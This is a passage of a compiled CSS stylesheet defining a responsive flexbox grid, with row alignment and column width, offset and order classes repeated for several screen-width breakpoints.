    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-sm--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-sm--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-sm--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-sm--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-sm--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-sm--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-sm--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-sm--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-sm--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-sm--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-sm-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-1 {
    margin-left: 8.33333%; }
  .o-col-sm-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-2 {
    margin-left: 16.66667%; }
  .o-col-sm-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-3 {
    margin-left: 25%; }
  .o-col-sm-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-4 {
    margin-left: 33.33333%; }
  .o-col-sm-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-5 {
    margin-left: 41.66667%; }
  .o-col-sm-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-6 {
    margin-left: 50%; }
  .o-col-sm-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-7 {
    margin-left: 58.33333%; }
  .o-col-sm-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-8 {
    margin-left: 66.66667%; }
  .o-col-sm-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-9 {
    margin-left: 75%; }
  .o-col-sm-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-10 {
    margin-left: 83.33333%; }
  .o-col-sm-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-11 {
    margin-left: 91.66667%; }
  .o-col-sm-12 {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-sm--hide {
    display: none; }
  .o-col-sm--show {
    display: block; }
  .o-col-sm--offset-12 {
    margin-left: 100%; }
  .o-col-sm--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-sm--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-sm--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-sm {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .o-row-sm-md {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-sm-md--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-sm-md--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-sm-md--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-sm-md--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-sm-md--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-sm-md--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-sm-md--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-sm-md--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-sm-md--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-sm-md--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-sm-md-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-1 {
    margin-left: 8.33333%; }
  .o-col-sm-md-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-2 {
    margin-left: 16.66667%; }
  .o-col-sm-md-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-3 {
    margin-left: 25%; }
  .o-col-sm-md-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-4 {
    margin-left: 33.33333%; }
  .o-col-sm-md-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-5 {
    margin-left: 41.66667%; }
  .o-col-sm-md-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-6 {
    margin-left: 50%; }
  .o-col-sm-md-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-7 {
    margin-left: 58.33333%; }
  .o-col-sm-md-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-8 {
    margin-left: 66.66667%; }
  .o-col-sm-md-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-9 {
    margin-left: 75%; }
  .o-col-sm-md-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-10 {
    margin-left: 83.33333%; }
  .o-col-sm-md-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-11 {
    margin-left: 91.66667%; }
  .o-col-sm-md-12 {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-sm-md--hide {
    display: none; }
  .o-col-sm-md--show {
    display: block; }
  .o-col-sm-md--offset-12 {
    margin-left: 100%; }
  .o-col-sm-md--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-sm-md--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-sm-md--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-sm-md {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .o-row-md {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-md--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-md--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-md--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-md--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-md--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-md--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-md--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-md--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-md--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-md--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-md-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-1 {
    margin-left: 8.33333%; }
  .o-col-md-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-2 {
    margin-left: 16.66667%; }
  .o-col-md-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-3 {
    margin-left: 25%; }
  .o-col-md-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-4 {
    margin-left: 33.33333%; }
  .o-col-md-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-5 {
    margin-left: 41.66667%; }
  .o-col-md-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-6 {
    margin-left: 50%; }
  .o-col-md-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-7 {
    margin-left: 58.33333%; }
  .o-col-md-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-8 {
    margin-left: 66.66667%; }
  .o-col-md-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-9 {
    margin-left: 75%; }
  .o-col-md-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-10 {
    margin-left: 83.33333%; }
  .o-col-md-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-11 {
    margin-left: 91.66667%; }
  .o-col-md-12 {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-md--hide {
    display: none; }
  .o-col-md--show {
    display: block; }
  .o-col-md--offset-12 {
    margin-left: 100%; }
  .o-col-md--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-md--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-md--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-md {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .o-row-lg {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-lg--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-lg--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-lg--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-lg--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-lg--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-lg--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-lg--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-lg--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-lg--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-lg--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-lg-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-1 {
    margin-left: 8.33333%; }
  .o-col-lg-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-2 {
    margin-left: 16.66667%; }
  .o-col-lg-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-3 {
    margin-left: 25%; }
  .o-col-lg-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-4 {
    margin-left: 33.33333%; }
  .o-col-lg-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-5 {
    margin-left: 41.66667%; }
  .o-col-lg-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-6 {
    margin-left: 50%; }
  .o-col-lg-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-7 {
    margin-left: 58.33333%; }
  .o-col-lg-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-8 {
    margin-left: 66.66667%; }
  .o-col-lg-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-9 {
    margin-left: 75%; }
  .o-col-lg-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-10 {
    margin-left: 83.33333%; }
  .o-col-lg-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-11 {
    margin-left: 91.66667%; }
  .o-col-lg-12 {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-lg--hide {
    display: none; }
  .o-col-lg--show {
    display: block; }
  .o-col-lg--offset-12 {
    margin-left: 100%; }
  .o-col-lg--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-lg--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-lg--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-lg {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .o-row-xl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-xl--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-xl--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-xl--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-xl--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-xl--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-xl--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-xl--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-xl--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-xl--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-xl--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-xl-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-1 {
    margin-left: 8.33333%; }
  .o-col-xl-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-2 {
    margin-left: 16.66667%; }
  .o-col-xl-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-3 {
    margin-left: 25%; }
  .o-col-xl-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-4 {
    margin-left: 33.33333%; }
  .o-col-xl-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-5 {
    margin-left: 41.66667%; }
  .o-col-xl-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-6 {
    margin-left: 50%; }
  .o-col-xl-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-7 {
    margin-left: 58.33333%; }
  .o-col-xl-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-8 {
    margin-left: 66.66667%; }
  .o-col-xl-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-9 {
    margin-left: 75%; }
  .o-col-xl-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-10 {
    margin-left: 83.33333%; }
  .o-col-xl-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-11 {
    margin-left: 91.66667%; }
  .o-col-xl-12 {
